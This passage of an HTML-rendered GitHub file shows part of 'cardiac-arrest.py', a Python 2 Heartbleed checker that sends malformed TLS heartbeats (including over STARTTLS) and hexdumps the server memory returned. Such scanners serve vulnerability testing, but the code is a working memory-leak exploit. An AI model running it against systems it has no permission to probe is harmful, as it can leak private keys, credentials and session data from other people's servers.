          <td id="file-cardiac-arrest-py-L166" class="blob-num js-line-number js-blob-rnum" data-line-number="166"></td>
          <td id="file-cardiac-arrest-py-LC166" class="blob-code blob-code-inner js-file-line">            s.send(&quot;STARTTLS\n&quot;)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L167" class="blob-num js-line-number js-blob-rnum" data-line-number="167"></td>
          <td id="file-cardiac-arrest-py-LC167" class="blob-code blob-code-inner js-file-line">            recvall(s, buffer_size)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L168" class="blob-num js-line-number js-blob-rnum" data-line-number="168"></td>
          <td id="file-cardiac-arrest-py-LC168" class="blob-code blob-code-inner js-file-line">        elif starttls == &#39;ftp&#39;:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L169" class="blob-num js-line-number js-blob-rnum" data-line-number="169"></td>
          <td id="file-cardiac-arrest-py-LC169" class="blob-code blob-code-inner js-file-line">            recvall(s, buffer_size)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L170" class="blob-num js-line-number js-blob-rnum" data-line-number="170"></td>
          <td id="file-cardiac-arrest-py-LC170" class="blob-code blob-code-inner js-file-line">            s.send(&quot;AUTH TLS\n&quot;)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L171" class="blob-num js-line-number js-blob-rnum" data-line-number="171"></td>
          <td id="file-cardiac-arrest-py-LC171" class="blob-code blob-code-inner js-file-line">            recvall(s, buffer_size)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L172" class="blob-num js-line-number js-blob-rnum" data-line-number="172"></td>
          <td id="file-cardiac-arrest-py-LC172" class="blob-code blob-code-inner js-file-line">        </td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L173" class="blob-num js-line-number js-blob-rnum" data-line-number="173"></td>
          <td id="file-cardiac-arrest-py-LC173" class="blob-code blob-code-inner js-file-line">        if verbose: print &#39;[INFO] Sending ClientHello&#39;</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L174" class="blob-num js-line-number js-blob-rnum" data-line-number="174"></td>
          <td id="file-cardiac-arrest-py-LC174" class="blob-code blob-code-inner js-file-line">        s.send(gen_clienthello(tlsversion))</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L175" class="blob-num js-line-number js-blob-rnum" data-line-number="175"></td>
          <td id="file-cardiac-arrest-py-LC175" class="blob-code blob-code-inner js-file-line">        </td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L176" class="blob-num js-line-number js-blob-rnum" data-line-number="176"></td>
          <td id="file-cardiac-arrest-py-LC176" class="blob-code blob-code-inner js-file-line">        while True:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L177" class="blob-num js-line-number js-blob-rnum" data-line-number="177"></td>
          <td id="file-cardiac-arrest-py-LC177" class="blob-code blob-code-inner js-file-line">            type, version, payload = recvmsg(s, timeout)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L178" class="blob-num js-line-number js-blob-rnum" data-line-number="178"></td>
          <td id="file-cardiac-arrest-py-LC178" class="blob-code blob-code-inner js-file-line">            if type is None:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L179" class="blob-num js-line-number js-blob-rnum" data-line-number="179"></td>
          <td id="file-cardiac-arrest-py-LC179" class="blob-code blob-code-inner js-file-line">                print &gt;&gt; sys.stderr, &#39;\033[93m[ERROR] The server closed the connection without sending the ServerHello. This might mean the server does not support &#39; + tlslongver + &#39; or it might not support SSL/TLS at all.\033[0m\n&#39;</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L180" class="blob-num js-line-number js-blob-rnum" data-line-number="180"></td>
          <td id="file-cardiac-arrest-py-LC180" class="blob-code blob-code-inner js-file-line">                sys.stderr.flush()</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L181" class="blob-num js-line-number js-blob-rnum" data-line-number="181"></td>
          <td id="file-cardiac-arrest-py-LC181" class="blob-code blob-code-inner js-file-line">                return False</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L182" class="blob-num js-line-number js-blob-rnum" data-line-number="182"></td>
          <td id="file-cardiac-arrest-py-LC182" class="blob-code blob-code-inner js-file-line">            elif type == 22 and ord(payload[-4]) == 0x0E:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L183" class="blob-num js-line-number js-blob-rnum" data-line-number="183"></td>
          <td id="file-cardiac-arrest-py-LC183" class="blob-code blob-code-inner js-file-line">                if verbose: print &#39;[INFO] ServerHello received&#39;</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L184" class="blob-num js-line-number js-blob-rnum" data-line-number="184"></td>
          <td id="file-cardiac-arrest-py-LC184" class="blob-code blob-code-inner js-file-line">                break</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L185" class="blob-num js-line-number js-blob-rnum" data-line-number="185"></td>
          <td id="file-cardiac-arrest-py-LC185" class="blob-code blob-code-inner js-file-line">        </td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L186" class="blob-num js-line-number js-blob-rnum" data-line-number="186"></td>
          <td id="file-cardiac-arrest-py-LC186" class="blob-code blob-code-inner js-file-line">        if verbose: print &#39;[INFO] Sending Heartbeat&#39;</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L187" class="blob-num js-line-number js-blob-rnum" data-line-number="187"></td>
          <td id="file-cardiac-arrest-py-LC187" class="blob-code blob-code-inner js-file-line">        s.send(gen_heartbeat(tlsversion))</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L188" class="blob-num js-line-number js-blob-rnum" data-line-number="188"></td>
          <td id="file-cardiac-arrest-py-LC188" class="blob-code blob-code-inner js-file-line">        </td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L189" class="blob-num js-line-number js-blob-rnum" data-line-number="189"></td>
          <td id="file-cardiac-arrest-py-LC189" class="blob-code blob-code-inner js-file-line">        while True:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L190" class="blob-num js-line-number js-blob-rnum" data-line-number="190"></td>
          <td id="file-cardiac-arrest-py-LC190" class="blob-code blob-code-inner js-file-line">            type, version, payload = recvmsg(s, timeout)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L191" class="blob-num js-line-number js-blob-rnum" data-line-number="191"></td>
          <td id="file-cardiac-arrest-py-LC191" class="blob-code blob-code-inner js-file-line">            if type is None:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L192" class="blob-num js-line-number js-blob-rnum" data-line-number="192"></td>
          <td id="file-cardiac-arrest-py-LC192" class="blob-code blob-code-inner js-file-line">                print &#39;[INFO] No heartbeat response was received. The server is probably not vulnerable.&#39;</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L193" class="blob-num js-line-number js-blob-rnum" data-line-number="193"></td>
          <td id="file-cardiac-arrest-py-LC193" class="blob-code blob-code-inner js-file-line">                if verbose: print &#39;[INFO] Closing connection&#39;</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L194" class="blob-num js-line-number js-blob-rnum" data-line-number="194"></td>
          <td id="file-cardiac-arrest-py-LC194" class="blob-code blob-code-inner js-file-line">                s.close()</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L195" class="blob-num js-line-number js-blob-rnum" data-line-number="195"></td>
          <td id="file-cardiac-arrest-py-LC195" class="blob-code blob-code-inner js-file-line">                print &#39;&#39;</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L196" class="blob-num js-line-number js-blob-rnum" data-line-number="196"></td>
          <td id="file-cardiac-arrest-py-LC196" class="blob-code blob-code-inner js-file-line">                sys.stdout.flush()</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L197" class="blob-num js-line-number js-blob-rnum" data-line-number="197"></td>
          <td id="file-cardiac-arrest-py-LC197" class="blob-code blob-code-inner js-file-line">                return False</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L198" class="blob-num js-line-number js-blob-rnum" data-line-number="198"></td>
          <td id="file-cardiac-arrest-py-LC198" class="blob-code blob-code-inner js-file-line">            </td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L199" class="blob-num js-line-number js-blob-rnum" data-line-number="199"></td>
          <td id="file-cardiac-arrest-py-LC199" class="blob-code blob-code-inner js-file-line">            if type == 24:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L200" class="blob-num js-line-number js-blob-rnum" data-line-number="200"></td>
          <td id="file-cardiac-arrest-py-LC200" class="blob-code blob-code-inner js-file-line">                if len(payload) &gt; 3:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L201" class="blob-num js-line-number js-blob-rnum" data-line-number="201"></td>
          <td id="file-cardiac-arrest-py-LC201" class="blob-code blob-code-inner js-file-line">                    if starttls == &#39;none&#39;:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L202" class="blob-num js-line-number js-blob-rnum" data-line-number="202"></td>
          <td id="file-cardiac-arrest-py-LC202" class="blob-code blob-code-inner js-file-line">                        print &#39;\033[91m\033[1m[FAIL] Heartbeat response was &#39; + str(len(payload)) + &#39; bytes instead of 3! &#39; + str(ip) + &#39;:&#39; + str(port) + &#39; is vulnerable over &#39; + tlslongver + &#39;\033[0m&#39;</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L203" class="blob-num js-line-number js-blob-rnum" data-line-number="203"></td>
          <td id="file-cardiac-arrest-py-LC203" class="blob-code blob-code-inner js-file-line">                    else:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L204" class="blob-num js-line-number js-blob-rnum" data-line-number="204"></td>
          <td id="file-cardiac-arrest-py-LC204" class="blob-code blob-code-inner js-file-line">                        print &#39;\033[91m\033[1m[FAIL] Heartbeat response was &#39; + str(len(payload)) + &#39; bytes instead of 3! &#39; + str(ip) + &#39;:&#39; + str(port) + &#39; is vulnerable over &#39; + tlslongver + &#39; with STARTTLS\033[0m&#39;</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L205" class="blob-num js-line-number js-blob-rnum" data-line-number="205"></td>
          <td id="file-cardiac-arrest-py-LC205" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L206" class="blob-num js-line-number js-blob-rnum" data-line-number="206"></td>
          <td id="file-cardiac-arrest-py-LC206" class="blob-code blob-code-inner js-file-line">                    if not quietleak:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L207" class="blob-num js-line-number js-blob-rnum" data-line-number="207"></td>
          <td id="file-cardiac-arrest-py-LC207" class="blob-code blob-code-inner js-file-line">                        if display_null_bytes:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L208" class="blob-num js-line-number js-blob-rnum" data-line-number="208"></td>
          <td id="file-cardiac-arrest-py-LC208" class="blob-code blob-code-inner js-file-line">                            print &#39;[INFO] Displaying response:&#39;</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L209" class="blob-num js-line-number js-blob-rnum" data-line-number="209"></td>
          <td id="file-cardiac-arrest-py-LC209" class="blob-code blob-code-inner js-file-line">                        else:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L210" class="blob-num js-line-number js-blob-rnum" data-line-number="210"></td>
          <td id="file-cardiac-arrest-py-LC210" class="blob-code blob-code-inner js-file-line">                            print &#39;[INFO] Displaying response (lines consisting entirely of null bytes are removed):&#39;</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L211" class="blob-num js-line-number js-blob-rnum" data-line-number="211"></td>
          <td id="file-cardiac-arrest-py-LC211" class="blob-code blob-code-inner js-file-line">                        print &#39;&#39;</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L212" class="blob-num js-line-number js-blob-rnum" data-line-number="212"></td>
          <td id="file-cardiac-arrest-py-LC212" class="blob-code blob-code-inner js-file-line">                        hexdump(payload)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L213" class="blob-num js-line-number js-blob-rnum" data-line-number="213"></td>
          <td id="file-cardiac-arrest-py-LC213" class="blob-code blob-code-inner js-file-line">                    print &#39;&#39;</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L214" class="blob-num js-line-number js-blob-rnum" data-line-number="214"></td>
          <td id="file-cardiac-arrest-py-LC214" class="blob-code blob-code-inner js-file-line">                    if verbose: print &#39;[INFO] Closing connection\n&#39;</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L215" class="blob-num js-line-number js-blob-rnum" data-line-number="215"></td>
          <td id="file-cardiac-arrest-py-LC215" class="blob-code blob-code-inner js-file-line">                    sys.stdout.flush()</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L216" class="blob-num js-line-number js-blob-rnum" data-line-number="216"></td>
          <td id="file-cardiac-arrest-py-LC216" class="blob-code blob-code-inner js-file-line">                    s.close()</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L217" class="blob-num js-line-number js-blob-rnum" data-line-number="217"></td>
          <td id="file-cardiac-arrest-py-LC217" class="blob-code blob-code-inner js-file-line">                    return True</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L218" class="blob-num js-line-number js-blob-rnum" data-line-number="218"></td>
          <td id="file-cardiac-arrest-py-LC218" class="blob-code blob-code-inner js-file-line">                else:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L219" class="blob-num js-line-number js-blob-rnum" data-line-number="219"></td>
          <td id="file-cardiac-arrest-py-LC219" class="blob-code blob-code-inner js-file-line">                    print &#39;[INFO] The server processed the malformed heartbeat, but did not return any extra data.\n&#39;</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L220" class="blob-num js-line-number js-blob-rnum" data-line-number="220"></td>
          <td id="file-cardiac-arrest-py-LC220" class="blob-code blob-code-inner js-file-line">                    sys.stdout.flush()</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L221" class="blob-num js-line-number js-blob-rnum" data-line-number="221"></td>
          <td id="file-cardiac-arrest-py-LC221" class="blob-code blob-code-inner js-file-line">                    return False</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L222" class="blob-num js-line-number js-blob-rnum" data-line-number="222"></td>
          <td id="file-cardiac-arrest-py-LC222" class="blob-code blob-code-inner js-file-line">            </td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L223" class="blob-num js-line-number js-blob-rnum" data-line-number="223"></td>
          <td id="file-cardiac-arrest-py-LC223" class="blob-code blob-code-inner js-file-line">            if type == 21:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L224" class="blob-num js-line-number js-blob-rnum" data-line-number="224"></td>
          <td id="file-cardiac-arrest-py-LC224" class="blob-code blob-code-inner js-file-line">                print &#39;[INFO] The server received an alert. It is likely not vulnerable.&#39;</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L225" class="blob-num js-line-number js-blob-rnum" data-line-number="225"></td>
          <td id="file-cardiac-arrest-py-LC225" class="blob-code blob-code-inner js-file-line">                if verbose: print &#39;[INFO] Alert Level: &#39; + alert_levels[ord(payload[0])]</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L226" class="blob-num js-line-number js-blob-rnum" data-line-number="226"></td>
          <td id="file-cardiac-arrest-py-LC226" class="blob-code blob-code-inner js-file-line">                if verbose: print &#39;[INFO] Alert Description: &#39; + alert_descriptions[ord(payload[1])] + &#39; (see RFC 5246 section 7.2)&#39;</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L227" class="blob-num js-line-number js-blob-rnum" data-line-number="227"></td>
          <td id="file-cardiac-arrest-py-LC227" class="blob-code blob-code-inner js-file-line">                if verbose: print &#39;[INFO] Closing connection&#39;</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L228" class="blob-num js-line-number js-blob-rnum" data-line-number="228"></td>
          <td id="file-cardiac-arrest-py-LC228" class="blob-code blob-code-inner js-file-line">                s.close()</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L229" class="blob-num js-line-number js-blob-rnum" data-line-number="229"></td>
          <td id="file-cardiac-arrest-py-LC229" class="blob-code blob-code-inner js-file-line">                print &#39;&#39;</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L230" class="blob-num js-line-number js-blob-rnum" data-line-number="230"></td>
          <td id="file-cardiac-arrest-py-LC230" class="blob-code blob-code-inner js-file-line">                sys.stdout.flush()</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L231" class="blob-num js-line-number js-blob-rnum" data-line-number="231"></td>
          <td id="file-cardiac-arrest-py-LC231" class="blob-code blob-code-inner js-file-line">                return False</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L232" class="blob-num js-line-number js-blob-rnum" data-line-number="232"></td>
          <td id="file-cardiac-arrest-py-LC232" class="blob-code blob-code-inner js-file-line">    </td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L233" class="blob-num js-line-number js-blob-rnum" data-line-number="233"></td>
          <td id="file-cardiac-arrest-py-LC233" class="blob-code blob-code-inner js-file-line">    except socket.error as e:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L234" class="blob-num js-line-number js-blob-rnum" data-line-number="234"></td>
          <td id="file-cardiac-arrest-py-LC234" class="blob-code blob-code-inner js-file-line">        print &gt;&gt; sys.stderr, &#39;\033[93m[ERROR] Connection error: &#39; + str(e.strerror) + &#39; \033[0m\n&#39;</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L235" class="blob-num js-line-number js-blob-rnum" data-line-number="235"></td>
          <td id="file-cardiac-arrest-py-LC235" class="blob-code blob-code-inner js-file-line">        sys.stderr.flush()</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L236" class="blob-num js-line-number js-blob-rnum" data-line-number="236"></td>
          <td id="file-cardiac-arrest-py-LC236" class="blob-code blob-code-inner js-file-line">        return False</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L237" class="blob-num js-line-number js-blob-rnum" data-line-number="237"></td>
          <td id="file-cardiac-arrest-py-LC237" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L238" class="blob-num js-line-number js-blob-rnum" data-line-number="238"></td>
          <td id="file-cardiac-arrest-py-LC238" class="blob-code blob-code-inner js-file-line">def main():</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L239" class="blob-num js-line-number js-blob-rnum" data-line-number="239"></td>
          <td id="file-cardiac-arrest-py-LC239" class="blob-code blob-code-inner js-file-line">    global num_bytes_per_line, display_null_bytes, verbose, quietleak</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L240" class="blob-num js-line-number js-blob-rnum" data-line-number="240"></td>
          <td id="file-cardiac-arrest-py-LC240" class="blob-code blob-code-inner js-file-line">    </td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L241" class="blob-num js-line-number js-blob-rnum" data-line-number="241"></td>
          <td id="file-cardiac-arrest-py-LC241" class="blob-code blob-code-inner js-file-line">    parser = argparse.ArgumentParser()</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L242" class="blob-num js-line-number js-blob-rnum" data-line-number="242"></td>
          <td id="file-cardiac-arrest-py-LC242" class="blob-code blob-code-inner js-file-line">    parser.add_argument(&#39;-p&#39;, &#39;--ports&#39;, type=str, default=&#39;443&#39;, help=&#39;Comma separated list of ports to check (default: 443)&#39;)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L243" class="blob-num js-line-number js-blob-rnum" data-line-number="243"></td>
          <td id="file-cardiac-arrest-py-LC243" class="blob-code blob-code-inner js-file-line">    parser.add_argument(&#39;-s&#39;, &#39;--starttls&#39;, type=str, default=&#39;none&#39;, help=&#39;Use STARTTLS to upgrade the plaintext connection to SSL/TLS. Valid values: none, smtp, pop3, imap, ftp (default: none)&#39;)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L244" class="blob-num js-line-number js-blob-rnum" data-line-number="244"></td>
          <td id="file-cardiac-arrest-py-LC244" class="blob-code blob-code-inner js-file-line">    parser.add_argument(&#39;-t&#39;, &#39;--timeout&#39;, type=int, default=5, help=&#39;Connection timeout in seconds (default: 5)&#39;)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L245" class="blob-num js-line-number js-blob-rnum" data-line-number="245"></td>
          <td id="file-cardiac-arrest-py-LC245" class="blob-code blob-code-inner js-file-line">    parser.add_argument(&#39;-b&#39;, &#39;--bytes&#39;, type=int, default=16, help=&#39;Number of leaked bytes to display per line (default 16)&#39;)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L246" class="blob-num js-line-number js-blob-rnum" data-line-number="246"></td>
          <td id="file-cardiac-arrest-py-LC246" class="blob-code blob-code-inner js-file-line">    parser.add_argument(&#39;-n&#39;, &#39;--null-bytes&#39;, action=&#39;store_true&#39;, default=False, help=&#39;Display lines consisting entirely of null bytes (default: False)&#39;)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L247" class="blob-num js-line-number js-blob-rnum" data-line-number="247"></td>
          <td id="file-cardiac-arrest-py-LC247" class="blob-code blob-code-inner js-file-line">    parser.add_argument(&#39;-q&#39;, &#39;--quietleak&#39;, action=&#39;store_true&#39;, default=False, help=&#39;Do not print leaked memory bytes on fail (default: False)&#39;)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L248" class="blob-num js-line-number js-blob-rnum" data-line-number="248"></td>
          <td id="file-cardiac-arrest-py-LC248" class="blob-code blob-code-inner js-file-line">    parser.add_argument(&#39;-a&#39;, &#39;--all-versions&#39;, action=&#39;store_true&#39;, default=False, help=&#39;Continue testing all versions of SSL/TLS even if the server is found to be vulnerable (default: False)&#39;)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L249" class="blob-num js-line-number js-blob-rnum" data-line-number="249"></td>
          <td id="file-cardiac-arrest-py-LC249" class="blob-code blob-code-inner js-file-line">    parser.add_argument(&#39;-V&#39;, &#39;--version&#39;, type=str, default=&#39;all&#39;, help=&#39;Comma separated list of SSL/TLS versions to check. Valid values: SSLv3, TLSv1.0, TLSv1.1, TLSv1.2&#39;)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L250" class="blob-num js-line-number js-blob-rnum" data-line-number="250"></td>
          <td id="file-cardiac-arrest-py-LC250" class="blob-code blob-code-inner js-file-line">    parser.add_argument(&#39;-v&#39;, &#39;--verbose&#39;, action=&#39;store_true&#39;, default=False, help=&#39;Verbose output.&#39;)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L251" class="blob-num js-line-number js-blob-rnum" data-line-number="251"></td>
          <td id="file-cardiac-arrest-py-LC251" class="blob-code blob-code-inner js-file-line">    parser.add_argument(&#39;hosts&#39;, metavar=&#39;host&#39;, nargs=&#39;+&#39;, help=&#39;A host to scan.&#39;)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L252" class="blob-num js-line-number js-blob-rnum" data-line-number="252"></td>
          <td id="file-cardiac-arrest-py-LC252" class="blob-code blob-code-inner js-file-line">    args = parser.parse_args()</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L253" class="blob-num js-line-number js-blob-rnum" data-line-number="253"></td>
          <td id="file-cardiac-arrest-py-LC253" class="blob-code blob-code-inner js-file-line">    </td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L254" class="blob-num js-line-number js-blob-rnum" data-line-number="254"></td>
          <td id="file-cardiac-arrest-py-LC254" class="blob-code blob-code-inner js-file-line">    args.starttls = args.starttls.lower()</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L255" class="blob-num js-line-number js-blob-rnum" data-line-number="255"></td>
          <td id="file-cardiac-arrest-py-LC255" class="blob-code blob-code-inner js-file-line">    if args.starttls not in starttls_options:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L256" class="blob-num js-line-number js-blob-rnum" data-line-number="256"></td>
          <td id="file-cardiac-arrest-py-LC256" class="blob-code blob-code-inner js-file-line">        print &gt;&gt; sys.stderr, &#39;\033[93m[ERROR] Invalid STARTTLS value. Valid values: none, smtp, pop3, imap, ftp.\033[0m\n&#39;</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L257" class="blob-num js-line-number js-blob-rnum" data-line-number="257"></td>
          <td id="file-cardiac-arrest-py-LC257" class="blob-code blob-code-inner js-file-line">        parser.print_help()</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L258" class="blob-num js-line-number js-blob-rnum" data-line-number="258"></td>
          <td id="file-cardiac-arrest-py-LC258" class="blob-code blob-code-inner js-file-line">        sys.exit(1)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L259" class="blob-num js-line-number js-blob-rnum" data-line-number="259"></td>
          <td id="file-cardiac-arrest-py-LC259" class="blob-code blob-code-inner js-file-line">    </td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L260" class="blob-num js-line-number js-blob-rnum" data-line-number="260"></td>
          <td id="file-cardiac-arrest-py-LC260" class="blob-code blob-code-inner js-file-line">    num_bytes_per_line = args.bytes</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L261" class="blob-num js-line-number js-blob-rnum" data-line-number="261"></td>
          <td id="file-cardiac-arrest-py-LC261" class="blob-code blob-code-inner js-file-line">    display_null_bytes = args.null_bytes</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L262" class="blob-num js-line-number js-blob-rnum" data-line-number="262"></td>
          <td id="file-cardiac-arrest-py-LC262" class="blob-code blob-code-inner js-file-line">    verbose = args.verbose</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L263" class="blob-num js-line-number js-blob-rnum" data-line-number="263"></td>
          <td id="file-cardiac-arrest-py-LC263" class="blob-code blob-code-inner js-file-line">    quietleak = args.quietleak</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L264" class="blob-num js-line-number js-blob-rnum" data-line-number="264"></td>
          <td id="file-cardiac-arrest-py-LC264" class="blob-code blob-code-inner js-file-line">    </td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L265" class="blob-num js-line-number js-blob-rnum" data-line-number="265"></td>
          <td id="file-cardiac-arrest-py-LC265" class="blob-code blob-code-inner js-file-line">    versions = []</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L266" class="blob-num js-line-number js-blob-rnum" data-line-number="266"></td>
          <td id="file-cardiac-arrest-py-LC266" class="blob-code blob-code-inner js-file-line">    for v in [x.strip() for x in args.version.split(&#39;,&#39;)]:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L267" class="blob-num js-line-number js-blob-rnum" data-line-number="267"></td>
          <td id="file-cardiac-arrest-py-LC267" class="blob-code blob-code-inner js-file-line">        if v:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L268" class="blob-num js-line-number js-blob-rnum" data-line-number="268"></td>
          <td id="file-cardiac-arrest-py-LC268" class="blob-code blob-code-inner js-file-line">            versions.append(v)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L269" class="blob-num js-line-number js-blob-rnum" data-line-number="269"></td>
          <td id="file-cardiac-arrest-py-LC269" class="blob-code blob-code-inner js-file-line">    </td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L270" class="blob-num js-line-number js-blob-rnum" data-line-number="270"></td>
          <td id="file-cardiac-arrest-py-LC270" class="blob-code blob-code-inner js-file-line">    if &#39;all&#39; not in versions:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L271" class="blob-num js-line-number js-blob-rnum" data-line-number="271"></td>
          <td id="file-cardiac-arrest-py-LC271" class="blob-code blob-code-inner js-file-line">        for v in versions:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L272" class="blob-num js-line-number js-blob-rnum" data-line-number="272"></td>
          <td id="file-cardiac-arrest-py-LC272" class="blob-code blob-code-inner js-file-line">            if v not in protocol_name_to_hex:</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L273" class="blob-num js-line-number js-blob-rnum" data-line-number="273"></td>
          <td id="file-cardiac-arrest-py-LC273" class="blob-code blob-code-inner js-file-line">                print &gt;&gt; sys.stderr, &#39;\033[93m[ERROR] Invalid SSL/TLS version(s). Valid values: SSLv3, TLSv1.0, TLSv1.1, TLSv1.2.\033[0m\n&#39;</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L274" class="blob-num js-line-number js-blob-rnum" data-line-number="274"></td>
          <td id="file-cardiac-arrest-py-LC274" class="blob-code blob-code-inner js-file-line">                parser.print_help()</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L275" class="blob-num js-line-number js-blob-rnum" data-line-number="275"></td>
          <td id="file-cardiac-arrest-py-LC275" class="blob-code blob-code-inner js-file-line">                sys.exit(1)</td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L276" class="blob-num js-line-number js-blob-rnum" data-line-number="276"></td>
          <td id="file-cardiac-arrest-py-LC276" class="blob-code blob-code-inner js-file-line">    </td>
        </tr>
        <tr>
          <td id="file-cardiac-arrest-py-L277" class="blob-num js-line-number js-blob-rnum" data-line-number="277"></td>
          <td id="file-cardiac-arrest-py-LC277" class="blob-code blob-code-inner js-file-line">    ports = args.ports.split(&#39;,&#39;)</td>
        </tr>
        <tr>
